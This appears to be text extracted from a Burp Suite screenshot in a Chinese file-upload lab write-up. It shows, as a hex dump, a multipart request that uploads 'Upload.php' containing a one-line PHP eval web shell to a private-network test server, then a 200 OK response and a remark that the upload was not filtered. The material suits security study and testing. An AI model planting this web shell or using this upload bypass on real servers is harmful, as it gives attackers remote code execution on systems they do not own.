 1 ×
...
Send
Cancel
< ▾
> ▾
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
00000160 2d 2d 2d 2d 2d 2d 33 32 34 37 36 38 34 31 35 38 ------3247684158
00000170 33 33 32 34 33 34 31 31 37 31 38 32 30 38 31 34 3324341171820814
00000180 35 31 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 51 Content-Leng
00000190 74 68 3a 20 34 30 30 0d 0a 4f 72 69 67 69 6e 3a th: 400 Origin:
000001a0 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http://192.168.
000001b0 31 30 2e 31 33 34 3a 38 30 38 30 0d 0a 44 4e 54 10.134:8080 DNT
000001c0 3a 20 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a : 1 Connection:
000001d0 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a close Referer:
000001e0 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http://192.168.
000001f0 31 30 2e 31 33 34 3a 38 30 38 30 2f 0d 0a 55 70 10.134:8080/ Up
00000200 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-Insecure-R
00000210 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d equests: 1 --
00000220 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000230 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 34 37 36 -----------32476
00000240 38 34 31 35 38 33 33 32 34 33 34 31 31 37 31 38 8415833243411718
00000250 32 30 38 31 34 35 31 0d 0a 43 6f 6e 74 65 6e 74 2081451 Content
00000260 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
00000270 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 rm-data; name="f
00000280 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 ile"; filename="
00000290 55 70 6c 6f 61 64 2e 70 68 70 22 0d 0a 43 6f 6e Upload.php" Con
000002a0 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
000002b0 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/octet-str
000002c0 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 20 20 eam <?php
000002d0 20 20 24 61 3d 24 5f 50 4f 53 54 5b 27 48 27 5d $a=$_POST['H']
000002e0 3b 0d 0a 20 20 20 20 65 76 61 6c 28 22 24 61 22 ; eval("$a"
000002f0 29 3b 0d 0a 3f 3e 20 20 0d 0a 2d 2d 2d 2d 2d 2d ); ?> ------
00000300 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000310 2d 2d 2d 2d 2d 2d 2d 33 32 34 37 36 38 34 31 35 -------324768415
00000320 38 33 33 32 34 33 34 31 31 37 31 38 32 30 38 31 8332434117182081
00000330 34 35 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 451 Content-Dis
00000340 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
00000350 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 ata; name="name"
00000360 0d 0a 0d 0a 55 70 6c 6f 61 64 2e 70 68 70 0a 0d Upload.php
00000370 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
00000380 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 --------------32
00000390 34 37 36 38 34 31 35 38 33 33 32 34 33 34 31 31 4768415833243411
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Jan 2022 05:01:22 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
发现没有被过滤且可以正常的请求
Search...